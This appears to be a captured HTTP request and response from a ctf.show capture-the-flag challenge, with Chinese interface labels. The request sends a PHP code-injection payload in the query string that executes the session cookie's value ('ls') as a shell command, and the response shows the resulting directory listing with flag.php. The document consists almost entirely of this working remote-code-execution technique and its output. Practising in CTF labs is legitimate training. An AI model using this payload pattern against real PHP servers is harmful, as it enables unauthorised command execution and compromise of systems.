 美化 Raw Hex \n
1 GET /?c=session_start();system(session_id());HTTP/1.1
2 Host: 012d9517-99af-41bc-8ef3-82d48a174d2a.challenge.ctf.show
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:138.0) Gecko/20100101
Firefox/138.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Upgrade-Insecure-Requests: 1
8 Sec-Fetch-Dest: document
9 Sec-Fetch-Mode: navigate
10 Sec-Fetch-Site: none
11 Sec-Fetch-User: ?1
12 Priority: u=0, i
13 Te: trailers
14 Connection: keep-alive
15 Cookie: PHPSESSID=ls
16
17
美化 Raw Hex 页面渲染 \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.20.1
3 Date: Mon, 05 May 2025 10:57:12 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: keep-alive
6 Cache-Control: no-store, no-cache, must-revalidate
7 Expires: Thu, 19 Nov 1981 08:52:00 GMT
8 Pragma: no-cache
9 X-Powered-By: PHP/7.3.11
10 Access-Control-Allow-Methods: GET,POST,PUT,DELETE,OPTIONS
11 Access-Control-Allow-Credentials: true
12 Access-Control-Expose-Headers:
Content-Type,Cookies,Aaa,Date,Server,Content-Length,Connection
13 Access-Control-Allow-Headers:
DNT,X-CustomHeader,Keep-Alive,User-Agent,X-Requested-With,If-Modified-Since,
e-Control,Content-Type,Authorization,x-auth-token,Cookies,Aaa,Date,Server,Co
t-Length,Connection
14 Access-Control-Max-Age: 1728000
15 Content-Length: 19
16
17 flag.php
18 index.php
19